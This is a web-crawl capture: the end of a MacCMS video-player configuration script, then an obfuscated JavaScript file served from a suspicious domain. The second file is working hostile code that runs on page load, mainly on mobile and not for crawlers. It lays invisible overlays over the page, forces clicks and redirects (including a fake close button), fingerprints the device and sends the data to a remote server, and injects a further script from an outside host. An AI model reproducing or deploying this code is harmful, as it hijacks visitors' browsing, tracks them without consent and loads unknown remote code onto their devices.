        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://220c3c001c82446fcgg.lzicw0.com:8005/sc/3326?n=iirsulhg
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){encodeURI(e.name+': '+e.message);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/@@}op(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/@@}op(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var iirsulhg_is_ws = iirsulhg_is_kk = 1;